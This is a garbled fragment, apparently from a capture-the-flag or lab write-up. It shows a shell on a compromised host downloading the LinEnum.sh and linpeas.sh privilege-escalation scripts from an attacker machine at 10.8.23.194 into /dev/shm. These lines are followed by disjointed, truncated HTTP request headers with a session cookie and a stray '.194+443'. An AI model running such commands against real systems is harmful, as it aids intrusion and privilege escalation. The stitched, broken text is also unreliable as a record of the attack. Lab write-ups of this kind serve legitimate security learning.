 bash-4.2$ cd /dev/shm
bash-4.2$ wget 10.8.23.194/LinEnum.sh
--2020-03-08 12:54:42--  http://10.8.23.194/LinEnum.sh
Connecting to 10.8.23.194:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
100%[======================================================>] 46,631      --.-K/s   in 0.07s
2020-03-08 12:54:42 (667 KB/s) - 'LinEnum.sh' saved [46631/46631]
bash-4.2$ wget 10.8.23.194/linpeas.sh
--2020-03-08 12:55:03--  http://10.8.23.194/linpeas.sh
Connecting to 10.8.23.194:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 158256 (155K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================================>] 158,256     --.-K/s   in 0.1s
2020-03-08 12:55:04 (1.35 MB/s) - 'linpeas.sh' saved [158256/158256]
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: eaa83fe8b963ab08ce9ab7d4a798de05=1rvqt7cjopcj8p2kddr7vgd685
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length:
13
.194+443